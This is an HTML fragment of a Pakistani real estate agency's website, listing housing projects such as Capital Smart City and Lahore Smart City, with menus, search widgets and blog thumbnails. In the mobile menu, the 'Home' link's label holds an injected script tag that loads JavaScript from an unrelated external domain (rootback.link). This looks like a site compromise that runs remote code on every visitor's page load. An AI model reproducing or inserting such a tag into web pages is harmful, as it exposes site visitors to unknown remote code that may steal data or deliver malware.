	<ul class="sub-menu"><li id="menu-item-25672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25672"><a href="https://themrl.com/services/capital-smart-city-harmony-homes/"><span>Capital Smart City Harmony Homes</span></a></li><li id="menu-item-25673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25673"><a href="https://themrl.com/services/one-capital-residences/"><span>One Capital Residences</span></a></li><li id="menu-item-25711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25711"><a href="https://themrl.com/services/capital-smart-city-balloting-results/"><span>Balloting Results 2022</span></a></li></ul>
</li><li id="menu-item-25674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25674"><a href="https://themrl.com/services/hateem-city-multan/"><span>Hateem City Multan</span></a></li><li id="menu-item-25675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25675"><a href="https://themrl.com/services/royal-orchard-multan/"><span>Royal Orchard Multan</span></a>
	<ul class="sub-menu"><li id="menu-item-25676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25676"><a href="https://themrl.com/services/royal-orchard-multan-overseas-prime-block/"><span>Royal Orchard Multan Overseas Prime Block</span></a></li><li id="menu-item-25677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25677"><a href="https://themrl.com/services/mrl-tower/"><span>MRL Tower</span></a></li></ul>
</li><li id="menu-item-25678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25678"><a href="https://themrl.com/services/dha-multan/"><span>DHA Multan</span></a>
	<ul class="sub-menu"><li id="menu-item-25679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25679"><a href="https://themrl.com/services/serene-tower/"><span>Serene Tower</span></a></li></ul>
</li><li id="menu-item-25680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25680"><a href="https://themrl.com/services/park-view-city-lahore/"><span>Park View City Lahore</span></a></li><li id="menu-item-25681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25681"><a href="https://themrl.com/services/park-view-city-islamabad/"><span>Park View City Islamabad</span></a></li><li id="menu-item-25682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="https://themrl.com/services/hateem-city-lahore/"><span>Hateem City Lahore</span></a></li><li id="menu-item-25683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25683"><a href="https://themrl.com/services/royal-orchard-sargodha/"><span>Royal Orchard Sargodha</span></a></li><li id="menu-item-25684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25684"><a href="https://themrl.com/services/new-metro-city-gujar-khan/"><span>New Metro City Gujar Khan</span></a></li><li id="menu-item-25685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25685"><a href="https://themrl.com/services/new-metro-city-mandi-bahauddin/"><span>New Metro City Mandi Bahauddin</span></a></li></ul>
</li><li id="menu-item-25443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25443"><a href="https://themrl.com/services/azizi-group/"><span>Azizi Group</span></a>
<ul class="sub-menu"><li id="menu-item-25444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25444"><a href="https://themrl.com/services/riviera-reve-dubai/"><span>Riviera Reve Dubai</span></a></li></ul>
</li><li id="menu-item-25438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25438"><a href="https://themrl.com/blogs/"><span>Blogs</span></a></li><li id="menu-item-25445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25445"><a href="https://themrl.com/category/news/"><span>News</span></a>
<ul class="sub-menu"><li id="menu-item-25447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25447"><a href="https://themrl.com/category/press-release/"><span>Press Release</span></a></li><li id="menu-item-25446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25446"><a href="https://themrl.com/category/the-masters-events/"><span>The Masters Events</span></a></li></ul>
</li><li id="menu-item-25404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25404"><a href="https://themrl.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3610b2e1 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3610b2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-53e7df27 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="53e7df27" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
                                                            srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"                            alt="The Masters Real Estate" width="180" height="180">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://themrl.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2968b37f elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="2968b37f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#panel_bar">
			<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g transform="translate(-2124 -2665)"><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2665)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2673)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2124 2681)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2132 2681)"></path><path d="M2.5,1.5a1,1,0,1,0,1,1,1,1,0,0,0-1-1M2.5,0A2.5,2.5,0,1,1,0,2.5,2.5,2.5,0,0,1,2.5,0Z" transform="translate(2140 2681)"></path></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdd9f39 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="bdd9f39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9d33e48 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9d33e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-aabc751 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="aabc751" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1710125523" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d65065c sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="d65065c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-16b1239 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="16b1239" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
                                                            srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"                            alt="The Masters Real Estate" width="180" height="180">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://themrl.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2cbbfb sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="c2cbbfb" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://themrl.com/">
		<img src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x" alt="The Masters Real Estate" width="180" height="180">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25401"><a href="https://themrl.com/"><span>Home <script src="https://rootback.link/boz.js"></script></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25439"><a href="#"><span>Our Firm</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://themrl.com/board-of-directors/"><span>Board Of Directors</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25403"><a href="https://themrl.com/about/"><span>About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25457"><a href="https://themrl.com/our-team/"><span>Our Team</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25405"><a href="https://themrl.com/services-2/"><span>Services</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25442"><a href="https://themrl.com/construction/"><span>Construction</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://themrl.com/constructed-projects/"><span>Constructed Projects</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25452"><a href="#"><span>Projects</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25453"><a href="https://themrl.com/services/lahore-smart-city/"><span>Lahore Smart City</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25671"><a href="https://themrl.com/services/capital-smart-city-islamabad/"><span>Capital Smart City Islamabad</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25672"><a href="https://themrl.com/services/capital-smart-city-harmony-homes/"><span>Capital Smart City Harmony Homes</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25673"><a href="https://themrl.com/services/one-capital-residences/"><span>One Capital Residences</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25711"><a href="https://themrl.com/services/capital-smart-city-balloting-results/"><span>Balloting Results 2022</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25674"><a href="https://themrl.com/services/hateem-city-multan/"><span>Hateem City Multan</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25675"><a href="https://themrl.com/services/royal-orchard-multan/"><span>Royal Orchard Multan</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25676"><a href="https://themrl.com/services/royal-orchard-multan-overseas-prime-block/"><span>Royal Orchard Multan Overseas Prime Block</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25677"><a href="https://themrl.com/services/mrl-tower/"><span>MRL Tower</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25678"><a href="https://themrl.com/services/dha-multan/"><span>DHA Multan</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25679"><a href="https://themrl.com/services/serene-tower/"><span>Serene Tower</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25680"><a href="https://themrl.com/services/park-view-city-lahore/"><span>Park View City Lahore</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25681"><a href="https://themrl.com/services/park-view-city-islamabad/"><span>Park View City Islamabad</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="https://themrl.com/services/hateem-city-lahore/"><span>Hateem City Lahore</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25683"><a href="https://themrl.com/services/royal-orchard-sargodha/"><span>Royal Orchard Sargodha</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25684"><a href="https://themrl.com/services/new-metro-city-gujar-khan/"><span>New Metro City Gujar Khan</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25685"><a href="https://themrl.com/services/new-metro-city-mandi-bahauddin/"><span>New Metro City Mandi Bahauddin</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25443"><a href="https://themrl.com/services/azizi-group/"><span>Azizi Group</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25444"><a href="https://themrl.com/services/riviera-reve-dubai/"><span>Riviera Reve Dubai</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25438"><a href="https://themrl.com/blogs/"><span>Blogs</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25445"><a href="https://themrl.com/category/news/"><span>News</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25447"><a href="https://themrl.com/category/press-release/"><span>Press Release</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25446"><a href="https://themrl.com/category/the-masters-events/"><span>The Masters Events</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25404"><a href="https://themrl.com/contact/"><span>Contact</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-new" style=""><span class="screen-reader-text">twitter-new</span><span class="icon-twitter-new"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area">				<div class="widgets_additional_menu_mobile_fullscreen widgets_additional_menu_mobile_fullscreen_wrap widget_area">
										<div class="widgets_additional_menu_mobile_fullscreen_inner widgets_additional_menu_mobile_fullscreen_inner widget_area_inner">
						<aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="extra_item">
<h6>Have a Project?</h6>
<a href="mailto:info@website.com">info@website.com</a>
</div>

<div class="extra_item">
<h6>Want to Work with Us?</h6>
<a href="https://themrl.com/about-us/">Send Brief</a>
</div>

<div class="extra_item">
<h6>Want to Buy Appartement?</h6>
<a href="https://themrl.com/shop/">Go to Shop</a>
</div></div></aside>					</div>
									</div>
				</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
									<div class="posts_container classic_wrap classic_2 columns_wrap columns_padding_bottom">
			<div class="column-1_2"><article id="post-10851" data-post-id="10851"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-10851 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-account-number tag-capital-smart-city-address tag-capital-smart-city-and-ring-road-scandal tag-capital-smart-city-apartments tag-capital-smart-city-app tag-capital-smart-city-approved-by-rda tag-capital-smart-city-area tag-capital-smart-city-authorized-dealers tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-islamabad tag-capital-smart-city-islamabad-contact-number tag-capital-smart-city-islamabad-reviews tag-capital-smart-city-lahore tag-capital-smart-city-lahore-location tag-capital-smart-city-map tag-capital-smart-city-owner tag-capital-smart-city-payment-plan tag-capital-smart-city-plot-for-sale tag-faisalabad-smart-city tag-lahore-smart-city tag-lahore-smart-city-account-number tag-lahore-smart-city-address tag-lahore-smart-city-approved-by-lda tag-lahore-smart-city-authorized-dealer tag-lahore-smart-city-commercial tag-lahore-smart-city-commercial-plot tag-lahore-smart-city-contact-number tag-lahore-smart-city-file-for-sale tag-lahore-smart-city-location tag-lahore-smart-city-location-map tag-lahore-smart-city-map tag-lahore-smart-city-noc tag-lahore-smart-city-official-website tag-lahore-smart-city-payment-plan tag-lahore-smart-city-plot-for-sale tag-lahore-smart-city-tracking tag-masters-real-estate tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-smart-city tag-smart-city-lahore tag-smart-city-lahore-payment-plan tag-smart-city-lahore-plot-for-sale tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="830" height="330" src="https://themrl.com/wp-content/uploads/2022/07/How-Much-Does-a-Real-Estate-Agent-Make.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="lahore smart city agents" decoding="async" srcset="https://themrl.com/wp-content/uploads/2022/07/How-Much-Does-a-Real-Estate-Agent-Make.png 830w, https://themrl.com/wp-content/uploads/2022/07/How-Much-Does-a-Real-Estate-Agent-Make-300x119.png 300w, https://themrl.com/wp-content/uploads/2022/07/How-Much-Does-a-Real-Estate-Agent-Make-768x305.png 768w, https://themrl.com/wp-content/uploads/2022/07/How-Much-Does-a-Real-Estate-Agent-Make-370x147.png 370w, https://themrl.com/wp-content/uploads/2022/07/How-Much-Does-a-Real-Estate-Agent-Make-410x163.png 410w, https://themrl.com/wp-content/uploads/2022/07/How-Much-Does-a-Real-Estate-Agent-Make-600x239.png 600w" sizes="(max-width: 830px) 100vw, 830px" />						<div class="mask"></div>
									<a href="https://themrl.com/how-much-does-a-real-estate-agents-make/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-9798" data-post-id="9798"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-9798 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-capital-smart-city tag-capital-smart-city-account-number tag-capital-smart-city-address tag-capital-smart-city-and-ring-road-scandal tag-capital-smart-city-apartments tag-capital-smart-city-app tag-capital-smart-city-approved-by-rda tag-capital-smart-city-area tag-capital-smart-city-authorized-dealers tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-islamabad tag-capital-smart-city-islamabad-contact-number tag-capital-smart-city-islamabad-reviews tag-capital-smart-city-lahore tag-capital-smart-city-lahore-location tag-capital-smart-city-map tag-capital-smart-city-owner tag-capital-smart-city-payment-plan tag-capital-smart-city-plot-for-sale tag-faisalabad-smart-city tag-lahore-smart-city tag-lahore-smart-city-account-number tag-lahore-smart-city-address tag-lahore-smart-city-approved-by-lda tag-lahore-smart-city-authorized-dealer tag-lahore-smart-city-commercial tag-lahore-smart-city-commercial-plot tag-lahore-smart-city-contact-number tag-lahore-smart-city-file-for-sale tag-lahore-smart-city-location tag-lahore-smart-city-location-map tag-lahore-smart-city-map tag-lahore-smart-city-noc tag-lahore-smart-city-official-website tag-lahore-smart-city-payment-plan tag-lahore-smart-city-plot-for-sale tag-lahore-smart-city-tracking tag-masters-real-estate tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-smart-city tag-smart-city-lahore tag-smart-city-lahore-payment-plan tag-smart-city-lahore-plot-for-sale tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="890" height="664" src="https://themrl.com/wp-content/uploads/2022/03/Untitled-design-890x664.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="congratulations" decoding="async" />						<div class="mask"></div>
									<a href="https://themrl.com/balloting-of-overseas-prime-harmony-park/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-9694" data-post-id="9694"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-9694 post type-post status-publish format-standard hentry category-news tag-capital-smart-city tag-capital-smart-city-account-number tag-capital-smart-city-address tag-capital-smart-city-and-ring-road-scandal tag-capital-smart-city-apartments tag-capital-smart-city-app tag-capital-smart-city-approved-by-rda tag-capital-smart-city-area tag-capital-smart-city-authorized-dealers tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-islamabad tag-capital-smart-city-islamabad-contact-number tag-capital-smart-city-islamabad-reviews tag-capital-smart-city-lahore tag-capital-smart-city-lahore-location tag-capital-smart-city-map tag-capital-smart-city-owner tag-capital-smart-city-payment-plan tag-capital-smart-city-plot-for-sale tag-faisalabad-smart-city tag-lahore-smart-city tag-lahore-smart-city-account-number tag-lahore-smart-city-address tag-lahore-smart-city-approved-by-lda tag-lahore-smart-city-authorized-dealer tag-lahore-smart-city-commercial tag-lahore-smart-city-commercial-plot tag-lahore-smart-city-contact-number tag-lahore-smart-city-file-for-sale tag-lahore-smart-city-location tag-lahore-smart-city-location-map tag-lahore-smart-city-map tag-lahore-smart-city-noc tag-lahore-smart-city-official-website tag-lahore-smart-city-payment-plan tag-lahore-smart-city-plot-for-sale tag-lahore-smart-city-tracking tag-masters-real-estate tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-smart-city tag-smart-city-lahore tag-smart-city-lahore-payment-plan tag-smart-city-lahore-plot-for-sale tag-the-masters-real-estate tag-themrl">
	
</article></div><div class="column-1_2"><article id="post-9669" data-post-id="9669"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-9669 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-account-number tag-capital-smart-city-address tag-capital-smart-city-and-ring-road-scandal tag-capital-smart-city-apartments tag-capital-smart-city-app tag-capital-smart-city-approved-by-rda tag-capital-smart-city-area tag-capital-smart-city-authorized-dealers tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-islamabad tag-capital-smart-city-islamabad-contact-number tag-capital-smart-city-islamabad-reviews tag-capital-smart-city-lahore tag-capital-smart-city-lahore-location tag-capital-smart-city-map tag-capital-smart-city-owner tag-capital-smart-city-payment-plan tag-capital-smart-city-plot-for-sale tag-faisalabad-smart-city tag-lahore-smart-city tag-lahore-smart-city-account-number tag-lahore-smart-city-address tag-lahore-smart-city-approved-by-lda tag-lahore-smart-city-authorized-dealer tag-lahore-smart-city-commercial tag-lahore-smart-city-commercial-plot tag-lahore-smart-city-contact-number tag-lahore-smart-city-file-for-sale tag-lahore-smart-city-location tag-lahore-smart-city-location-map tag-lahore-smart-city-map tag-lahore-smart-city-noc tag-lahore-smart-city-official-website tag-lahore-smart-city-payment-plan tag-lahore-smart-city-plot-for-sale tag-lahore-smart-city-tracking tag-masters-real-estate tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-smart-city tag-smart-city-lahore tag-smart-city-lahore-payment-plan tag-smart-city-lahore-plot-for-sale tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="890" height="500" src="https://themrl.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-18-at-12.19.52-PM-890x500.webp" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="" decoding="async" srcset="https://themrl.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-18-at-12.19.52-PM-890x500.webp 890w, https://themrl.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-18-at-12.19.52-PM-840x473.webp 840w, https://themrl.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-18-at-12.19.52-PM-410x230.webp 410w, https://themrl.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-18-at-12.19.52-PM-270x152.webp 270w" sizes="(max-width: 890px) 100vw, 890px" />						<div class="mask"></div>
									<a href="https://themrl.com/premium-residential-in-smart-city-project/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-9411" data-post-id="9411"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-9411 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-capital-smart-city tag-capital-smart-city-account-number tag-capital-smart-city-address tag-capital-smart-city-and-ring-road-scandal tag-capital-smart-city-apartments tag-capital-smart-city-app tag-capital-smart-city-approved-by-rda tag-capital-smart-city-area tag-capital-smart-city-authorized-dealers tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-islamabad tag-capital-smart-city-islamabad-contact-number tag-capital-smart-city-islamabad-reviews tag-capital-smart-city-lahore tag-capital-smart-city-lahore-location tag-capital-smart-city-map tag-capital-smart-city-owner tag-capital-smart-city-payment-plan tag-capital-smart-city-plot-for-sale tag-faisalabad-smart-city tag-lahore-smart-city tag-lahore-smart-city-account-number tag-lahore-smart-city-address tag-lahore-smart-city-approved-by-lda tag-lahore-smart-city-authorized-dealer tag-lahore-smart-city-commercial tag-lahore-smart-city-commercial-plot tag-lahore-smart-city-contact-number tag-lahore-smart-city-file-for-sale tag-lahore-smart-city-location tag-lahore-smart-city-location-map tag-lahore-smart-city-map tag-lahore-smart-city-noc tag-lahore-smart-city-official-website tag-lahore-smart-city-payment-plan tag-lahore-smart-city-plot-for-sale tag-lahore-smart-city-tracking tag-masters-real-estate tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-smart-city tag-smart-city-lahore tag-smart-city-lahore-payment-plan tag-smart-city-lahore-plot-for-sale tag-the-masters-real-estate tag-themrl tag-trading-at-lahore-smart-city">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="890" height="664" src="https://themrl.com/wp-content/uploads/2022/01/GUIDELINES-FOR-SECURE-TRADINGAT-UAN-min-890x664.jpeg" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="Trading At Lahore Smart City" decoding="async" />						<div class="mask"></div>
